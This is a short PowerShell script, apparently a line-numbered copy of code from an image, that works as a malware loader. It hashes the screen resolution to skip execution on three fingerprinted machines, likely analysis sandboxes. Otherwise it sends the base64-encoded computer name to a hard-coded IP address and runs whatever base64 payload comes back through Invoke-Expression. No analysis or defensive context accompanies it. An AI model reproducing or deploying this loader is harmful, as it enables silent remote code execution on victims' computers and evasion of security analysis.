 1 $cdd = 6381843
2
3
4 $res = Get-WmiObject Win32_VideoController | Select CurrentHorizontalResolution, CurrentVerticalResolution
5 $hs = $res.CurrentHorizontalResolution+$res.CurrentVerticalResolution
6
7
8 $md5 = New-Object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider
9 $hash = [System.BitConverter]::ToString($md5.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($hs ))).Replace("-", "").ToLower()
10
11
12 if ($hash -eq "8c8a58fa97c205ff222de3685497742c" -or $hash -eq "052335232b11864986bb2fa20fa38748"  -or $hash -eq "e6c2dc3dee4a51dcec3a876aa2339a78")  {
13
14 } else
15 {
16 $nam=[Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($env:computername))
17
18 $hn=New-Object -ComObject MSXML2.ServerXMLHTTP.6.0
19
20 $hn.open('GET','http://165.227.148.68/def.php?r=a&t=8&c='+$cdd+'&k='+$nam,$false)
21 $hn.send()
22 Invoke-Expression ([System.Text.Encoding]::UTF8.GetString([convert]::FromBase64String($hn.responseText)))
23 #| out-null
24 }